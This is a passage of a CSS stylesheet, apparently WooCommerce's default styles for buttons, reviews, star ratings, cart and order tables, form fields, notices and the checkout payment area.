	background-color: #a46497;
	color: #fff;
	-webkit-font-smoothing: antialiased
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color: #935386;
	color: #fff
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
	background-color: #a46497;
	color: #fff
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
	color: inherit;
	cursor: not-allowed;
	opacity: .5;
	padding: .618em 1em
}
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
	color: inherit;
	background-color: #ebe9eb
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	float: none
}
.woocommerce a.added_to_cart {
	padding-top: .5em;
	white-space: nowrap;
	display: inline-block
}
.woocommerce #reviews #comments .add_review:after, .woocommerce #reviews #comments .add_review:before, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce #reviews #comments ol.commentlist:before {
	content: " ";
	display: table
}
.woocommerce #reviews h2 small {
	float: right;
	color: #777;
	font-size: 15px;
	margin: 10px 0 0
}
.woocommerce #reviews h2 small a {
	text-decoration: none;
	color: #777
}
.woocommerce #reviews h3 {
	margin: 0
}
.woocommerce #reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
.woocommerce #reviews #comment {
	height: 75px
}
.woocommerce #reviews #comments h2 {
	clear: none
}
.woocommerce #review_form #respond:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce .woocommerce-product-rating:after, .woocommerce td.product-name dl.variation:after {
	clear: both
}
.woocommerce #reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: 0 0;
	list-style: none
}
.woocommerce #reviews #comments ol.commentlist li {
	padding: 0;
	margin: 0 0 20px;
	position: relative;
	background: 0;
	border: 0
}
.woocommerce #reviews #comments ol.commentlist li .meta {
	color: #777;
	font-size: .75em
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	background: #ebe9eb;
	border: 1px solid #e4e1e3;
	margin: 0;
	box-shadow: none
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #e4e1e3;
	border-radius: 4px;
	padding: 1em 1em 0
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 1em
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .83em
}
.woocommerce #reviews #comments ol.commentlist ul.children {
	list-style: none;
	margin: 20px 0 0 50px
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
	display: none
}
.woocommerce #reviews #comments ol.commentlist #respond {
	border: 1px solid #e4e1e3;
	border-radius: 4px;
	padding: 1em 1em 0;
	margin: 20px 0 0 50px
}
.woocommerce #reviews #comments .commentlist>li:before {
	content: ""
}
.woocommerce .star-rating {
	float: right;
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1;
	font-size: 1em;
	width: 5.4em;
	font-family: star
}
.woocommerce .star-rating:before {
	content: "\73\73\73\73\73";
	color: #d3ced2;
	float: left;
	top: 0;
	left: 0;
	position: absolute
}
.woocommerce .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em
}
.woocommerce .star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0
}
.woocommerce .woocommerce-product-rating {
	line-height: 2;
	display: block
}
.woocommerce .woocommerce-product-rating:after, .woocommerce .woocommerce-product-rating:before {
	content: " ";
	display: table
}
.woocommerce .woocommerce-product-rating .star-rating {
	margin: .5em 4px 0 0;
	float: left
}
.woocommerce .products .star-rating {
	display: block;
	margin: 0 0 .5em;
	float: none
}
.woocommerce .hreview-aggregate .star-rating {
	margin: 10px 0 0
}
.woocommerce #review_form #respond {
	position: static;
	margin: 0;
	width: auto;
	padding: 0;
	background: 0 0;
	border: 0
}
.woocommerce #review_form #respond:after, .woocommerce #review_form #respond:before {
	content: " ";
	display: table
}
.woocommerce p.stars a:before, .woocommerce p.stars a:hover~a:before {
	content: "\e021"
}
.woocommerce #review_form #respond p {
	margin: 0 0 10px
}
.woocommerce #review_form #respond .form-submit input {
	left: auto
}
.woocommerce #review_form #respond textarea {
	box-sizing: border-box;
	width: 100%
}
.woocommerce p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none
}
.woocommerce p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: WooCommerce;
	text-indent: 0
}
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
	line-height: 1.5;
	border-bottom: 1px dotted rgba(0, 0, 0, .1);
	border-top: 0;
	margin: 0
}
.woocommerce p.stars.selected a.active:before, .woocommerce p.stars:hover a:before {
	content: "\e020"
}
.woocommerce p.stars.selected a.active~a:before {
	content: "\e021"
}
.woocommerce p.stars.selected a:not(.active):before {
	content: "\e020"
}
.woocommerce table.shop_attributes {
	border: 0;
	border-top: 1px dotted rgba(0, 0, 0, .1);
	margin-bottom: 1.618em;
	width: 100%
}
.woocommerce table.shop_attributes th {
	width: 150px;
	font-weight: 700;
	padding: 8px
}
.woocommerce table.shop_attributes td {
	font-style: italic;
	padding: 0
}
.woocommerce table.shop_attributes td p {
	margin: 0;
	padding: 8px 0
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th {
	background: rgba(0, 0, 0, .025)
}
.woocommerce table.shop_table {
	border: 1px solid rgba(0, 0, 0, .1);
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
	border-collapse: separate;
	border-radius: 5px
}
.woocommerce table.shop_table th {
	font-weight: 700;
	padding: 9px 12px
}
.woocommerce table.shop_table td {
	border-top: 1px solid rgba(0, 0, 0, .1);
	padding: 6px 12px;
	vertical-align: middle
}
.woocommerce table.shop_table td small {
	font-weight: 400
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
	border-top: 0
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	font-weight: 700;
	border-top: 1px solid rgba(0, 0, 0, .1)
}
.woocommerce table.my_account_orders {
	font-size: .85em
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding: 4px 8px;
	vertical-align: middle
}
.woocommerce table.my_account_orders .button {
	white-space: nowrap
}
.woocommerce table.my_account_orders .order-actions {
	text-align: right
}
.woocommerce table.my_account_orders .order-actions .button {
	margin: .125em 0 .125em .25em
}
.woocommerce td.product-name dl.variation {
	margin: .25em 0
}
.woocommerce td.product-name dl.variation:after, .woocommerce td.product-name dl.variation:before {
	content: " ";
	display: table
}
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
	display: inline-block;
	float: left;
	margin-bottom: 1em
}
.woocommerce td.product-name dl.variation dt {
	font-weight: 700;
	padding: 0 0 .25em;
	margin: 0 4px 0 0;
	clear: left
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after {
	clear: both
}
.woocommerce td.product-name dl.variation dd {
	padding: 0 0 .25em
}
.woocommerce td.product-name dl.variation dd p:last-child {
	margin-bottom: 0
}
.woocommerce td.product-name p.backorder_notification {
	font-size: .83em
}
.woocommerce td.product-quantity {
	min-width: 80px
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget {
	list-style: none;
	padding: 0;
	margin: 0
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
	padding: 4px 0;
	margin: 0;
	list-style: none
}
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before {
	content: " ";
	display: table
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
	display: block;
	font-weight: 700
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	float: right;
	margin-left: 4px;
	width: 32px;
	height: auto;
	box-shadow: none
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
	margin: 0;
	padding-left: 1em;
	border-left: 2px solid rgba(0, 0, 0, .1)
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before {
	content: " ";
	display: table
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt {
	display: inline-block;
	float: left;
	margin-bottom: 1em
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt {
	font-weight: 700;
	padding: 0 0 .25em;
	margin: 0 4px 0 0;
	clear: left
}
#add_payment_method .wc-proceed-to-checkout:after, .woocommerce .order_details:after, .woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_rating_filter ul li:after, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-account .addresses .title:after, .woocommerce-account .woocommerce:after, .woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce-checkout .wc-proceed-to-checkout:after, .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after, .woocommerce.widget_shopping_cart .buttons:after {
	clear: both
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd {
	padding: 0 0 .25em
}
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child {
	margin-bottom: 0
}
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
	float: none
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top: 3px double #ebe9eb;
	padding: 4px 0 0
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	min-width: 40px;
	display: inline-block
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 2em;
	position: relative;
	padding-top: 0
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	position: absolute;
	top: 0;
	left: 0
}
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before {
	content: " ";
	display: table
}
.woocommerce form .form-row {
	padding: 3px;
	margin: 0 0 6px
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
	-webkit-transition: opacity .5s .5s ease;
	-moz-transition: opacity .5s .5s ease;
	transition: opacity .5s .5s ease;
	opacity: 0
}
.woocommerce form .form-row label {
	line-height: 2
}
.woocommerce form .form-row label.hidden {
	visibility: hidden
}
.woocommerce form .form-row label.inline {
	display: inline
}
.woocommerce form .form-row select {
	cursor: pointer;
	margin: 0
}
.woocommerce form .form-row .required {
	color: red;
	font-weight: 700;
	border: 0
}
.woocommerce form .form-row .input-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	outline: 0;
	line-height: 1
}
.woocommerce form .form-row textarea {
	height: 4em;
	line-height: 1.5;
	display: block;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none
}
.woocommerce form .form-row .select2-container {
	width: 100%;
	line-height: 2em
}
.woocommerce form .form-row.woocommerce-invalid label {
	color: #a00
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select {
	border-color: #a00
}
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
	border-color: #69bf29
}
.woocommerce form .form-row::-webkit-input-placeholder {
	line-height: normal
}
.woocommerce form .form-row:-moz-placeholder {
	line-height: normal
}
.woocommerce form .form-row:-ms-input-placeholder {
	line-height: normal
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border: 1px solid #d3ced2;
	padding: 20px;
	margin: 2em 0;
	text-align: left;
	border-radius: 5px
}
.woocommerce ul#shipping_method {
	list-style: none;
	margin: 0;
	padding: 0
}
.woocommerce ul#shipping_method li {
	margin: 0;
	padding: .25em 0 .25em 22px;
	text-indent: -22px;
	list-style: none
}
.woocommerce ul#shipping_method li input {
	margin: 3px .5ex
}
.woocommerce ul#shipping_method li label {
	display: inline
}
.woocommerce ul#shipping_method .amount {
	font-weight: 700
}
.woocommerce p.woocommerce-shipping-contents {
	margin: 0
}
.woocommerce .order_details {
	margin: 0 0 1.5em;
	list-style: none
}
.woocommerce .order_details:after, .woocommerce .order_details:before {
	content: " ";
	display: table
}
.woocommerce .order_details li {
	float: left;
	margin-right: 2em;
	text-transform: uppercase;
	font-size: .715em;
	line-height: 1;
	border-right: 1px dashed #d3ced2;
	padding-right: 2em;
	margin-left: 0;
	padding-left: 0;
	list-style-type: none
}
.woocommerce .order_details li strong {
	display: block;
	font-size: 1.4em;
	text-transform: none;
	line-height: 1.5
}
.woocommerce .order_details li:last-of-type {
	border: none
}
.woocommerce .widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 1px;
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_layered_nav ul li:before {
	content: " ";
	display: table
}
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before {
	line-height: 1;
	content: "";
	font-family: WooCommerce;
	font-weight: 400;
	color: #a00;
	speak: none;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	text-decoration: none
}
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span {
	padding: 1px 0
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
	margin-right: .618em
}
.woocommerce .widget_layered_nav_filters ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
	overflow: hidden;
	zoom: 1
}
.woocommerce .widget_layered_nav_filters ul li {
	float: left;
	padding: 0 1px 1px 0;
	list-style: none
}
.woocommerce .widget_layered_nav_filters ul li a {
	text-decoration: none
}
.woocommerce .widget_layered_nav_filters ul li a:before {
	margin-right: .618em
}
.woocommerce .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.woocommerce .widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4;
	font-size: .8751em
}
.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left
}
.woocommerce .widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
	margin-left: .5em;
	margin-right: .5em
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	background-color: #a46497;
	border-radius: 1em;
	cursor: ew-resize;
	outline: 0;
	top: -.3em;
	margin-left: -.5em
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	border-radius: 1em;
	background-color: #a46497
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 1em;
	background-color: #602053;
	border: 0
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: .5em
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.woocommerce .widget_rating_filter ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none
}
.woocommerce .widget_rating_filter ul li {
	padding: 0 0 1px;
	list-style: none
}
.woocommerce .widget_rating_filter ul li:after, .woocommerce .widget_rating_filter ul li:before {
	content: " ";
	display: table
}
.woocommerce .widget_rating_filter ul li a {
	padding: 1px 0;
	text-decoration: none
}
.woocommerce .widget_rating_filter ul li .star-rating {
	float: none;
	display: inline-block
}
.woocommerce .widget_rating_filter ul li.chosen a:before {
	font-family: WooCommerce;
	speak: none;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	margin-right: .618em;
	content: "";
	text-decoration: none;
	color: #a00
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	padding: 1em 2em 1em 3.5em !important;
	margin: 0 0 2em !important;
	position: relative;
	background-color: #f7f6f7;
	color: #515151;
	border-top: 3px solid #a46497;
	list-style: none !important;
	width: auto;
	word-wrap: break-word
}
.woocommerce-error:after, .woocommerce-error:before, .woocommerce-info:after, .woocommerce-info:before, .woocommerce-message:after, .woocommerce-message:before {
	content: " ";
	display: table
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
	font-family: WooCommerce;
	content: "\e028";
	display: inline-block;
	position: absolute;
	top: 1em;
	left: 1.5em
}
.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
	float: right
}
.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
	list-style: none !important;
	padding-left: 0 !important;
	margin-left: 0 !important
}
.woocommerce-message {
	border-top-color: #8fae1b
}
.woocommerce-message:before {
	content: "\e015";
	color: #8fae1b
}
.woocommerce-info {
	border-top-color: #1e85be
}
.woocommerce-info:before {
	color: #1e85be
}
.woocommerce-error {
	border-top-color: #b81c23
}
.woocommerce-error:before {
	content: "\e016";
	color: #b81c23
}
.woocommerce-account .addresses .title:after, .woocommerce-account .addresses .title:before, .woocommerce-account .woocommerce:after, .woocommerce-account .woocommerce:before {
	content: " ";
	display: table
}
.woocommerce-account .addresses .title h3 {
	float: left
}
.woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count {
	float: right
}
.woocommerce-account ol.commentlist.notes li.note p.meta {
	font-weight: 700;
	margin-bottom: 0
}
.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0
}
.woocommerce-account ul.digital-downloads {
	margin-left: 0;
	padding-left: 0
}
.woocommerce-account ul.digital-downloads li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
.woocommerce-account ul.digital-downloads li:before {
	font-family: WooCommerce;
	speak: none;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	margin-right: .618em;
	content: "";
	text-decoration: none
}
#add_payment_method table.cart .product-thumbnail, .woocommerce-cart table.cart .product-thumbnail, .woocommerce-checkout table.cart .product-thumbnail {
	min-width: 32px
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
	width: 32px;
	box-shadow: none
}
#add_payment_method table.cart td, #add_payment_method table.cart th, .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart td, .woocommerce-checkout table.cart th {
	vertical-align: middle
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #d3ced2;
	padding: 6px 6px 5px;
	margin: 0 4px 0 0;
	outline: 0;
	line-height: 1
}
#add_payment_method table.cart input, .woocommerce-cart table.cart input, .woocommerce-checkout table.cart input {
	margin: 0;
	vertical-align: middle;
	line-height: 1
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
	padding: 1em 0
}
#add_payment_method .wc-proceed-to-checkout:after, #add_payment_method .wc-proceed-to-checkout:before, .woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce-cart .wc-proceed-to-checkout:before, .woocommerce-checkout .wc-proceed-to-checkout:after, .woocommerce-checkout .wc-proceed-to-checkout:before {
	content: " ";
	display: table
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: block;
	text-align: center;
	margin-bottom: 1em;
	font-size: 1.25em;
	padding: 1em
}
#add_payment_method .cart-collaterals .shipping_calculator .button, .woocommerce-cart .cart-collaterals .shipping_calculator .button, .woocommerce-checkout .cart-collaterals .shipping_calculator .button {
	width: 100%;
	float: none;
	display: block
}
#add_payment_method .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-checkout .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-family: WooCommerce;
	speak: none;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	margin-left: .618em;
	content: "";
	text-decoration: none
}
#add_payment_method #payment ul.payment_methods li:after, #add_payment_method #payment ul.payment_methods li:before, #add_payment_method #payment ul.payment_methods:after, #add_payment_method #payment ul.payment_methods:before, .woocommerce-cart #payment ul.payment_methods li:after, .woocommerce-cart #payment ul.payment_methods li:before, .woocommerce-cart #payment ul.payment_methods:after, .woocommerce-cart #payment ul.payment_methods:before, .woocommerce-checkout #payment ul.payment_methods li:after, .woocommerce-checkout #payment ul.payment_methods li:before, .woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout #payment ul.payment_methods:before {
	content: " ";
	display: table
}
#add_payment_method .cart-collaterals .cart_totals p small, .woocommerce-cart .cart-collaterals .cart_totals p small, .woocommerce-checkout .cart-collaterals .cart_totals p small {
	color: #777;
	font-size: .83em
}
#add_payment_method .cart-collaterals .cart_totals table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout .cart-collaterals .cart_totals table {
	border-collapse: separate;
	margin: 0 0 6px;
	padding: 0
}
#add_payment_method .cart-collaterals .cart_totals table tr:first-child td, #add_payment_method .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th {
	border-top: 0
}
#add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-checkout .cart-collaterals .cart_totals table th {
	width: 40%
}
#add_payment_method .cart-collaterals .cart_totals table td, #add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-checkout .cart-collaterals .cart_totals table td, .woocommerce-checkout .cart-collaterals .cart_totals table th {
	vertical-align: top;
	border-left: 0;
	border-right: 0;
	line-height: 1.5em
}
#add_payment_method .cart-collaterals .cart_totals table small, .woocommerce-cart .cart-collaterals .cart_totals table small, .woocommerce-checkout .cart-collaterals .cart_totals table small {
	color: #777
}
#add_payment_method .cart-collaterals .cart_totals table select, .woocommerce-cart .cart-collaterals .cart_totals table select, .woocommerce-checkout .cart-collaterals .cart_totals table select {
	width: 100%
}
#add_payment_method .cart-collaterals .cart_totals .discount td, .woocommerce-cart .cart-collaterals .cart_totals .discount td, .woocommerce-checkout .cart-collaterals .cart_totals .discount td {
	color: #77a464
}
#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th {
	border-top: 1px solid #ebe9eb
}
#add_payment_method .cart-collaterals .cross-sells ul.products li.product, .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product, .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product {
	margin-top: 0
}
#add_payment_method .checkout .col-2 h3#ship-to-different-address, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
	float: left;
	clear: none
}
#add_payment_method .checkout .col-2 .form-row-first, #add_payment_method .checkout .col-2 .notes, .woocommerce-cart .checkout .col-2 .form-row-first, .woocommerce-cart .checkout .col-2 .notes, .woocommerce-checkout .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .notes {
	clear: left
}
#add_payment_method .checkout .create-account small, .woocommerce-cart .checkout .create-account small, .woocommerce-checkout .checkout .create-account small {
	font-size: 11px;
	color: #777;
	font-weight: 400
}
#add_payment_method .checkout div.shipping-address, .woocommerce-cart .checkout div.shipping-address, .woocommerce-checkout .checkout div.shipping-address {
	padding: 0;
	clear: left;
	width: 100%
}
#add_payment_method #payment ul.payment_methods li:after, #add_payment_method #payment ul.payment_methods:after, #add_payment_method .checkout .shipping_address, .single-product .twentythirteen p.stars, .woocommerce-cart #payment ul.payment_methods li:after, .woocommerce-cart #payment ul.payment_methods:after, .woocommerce-cart .checkout .shipping_address, .woocommerce-checkout #payment ul.payment_methods li:after, .woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout .checkout .shipping_address {
	clear: both
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #ebe9eb;
	border-radius: 5px
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
	text-align: left;
	padding: 1em;
	border-bottom: 1px solid #d3ced2;
	margin: 0;
	list-style: none
}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
	line-height: 2;
	text-align: left;
	margin: 0;
	font-weight: 400
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 1em 0 0
}
#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
	vertical-align: middle;
	margin: -2px 0 0 .5em;
	padding: 0;
	position: relative;
	box-shadow: none
}
#add_payment_method #payment ul.payment_methods li img+img, .woocommerce-cart #payment ul.payment_methods li img+img, .woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left: 2px
}
#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
	padding: 1em
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
	position: relative;
	box-sizing: border-box;
	width: 100%;
	padding: 1em;
	margin: 1em 0;
	font-size: .92em;
	border-radius: 2px;
	line-height: 1.5;
	background-color: #dfdcde;
	color: #515151
}
#add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
	border-color: #bbb3b9 #c7c1c6 #c7c1c6
}
#add_payment_method #payment div.payment_box::-webkit-input-placeholder, .woocommerce-cart #payment div.payment_box::-webkit-input-placeholder, .woocommerce-checkout #payment div.payment_box::-webkit-input-placeholder {
	color: #bbb3b9
}
#add_payment_method #payment div.payment_box:-moz-placeholder, .woocommerce-cart #payment div.payment_box:-moz-placeholder, .woocommerce-checkout #payment div.payment_box:-moz-placeholder {
	color: #bbb3b9
}
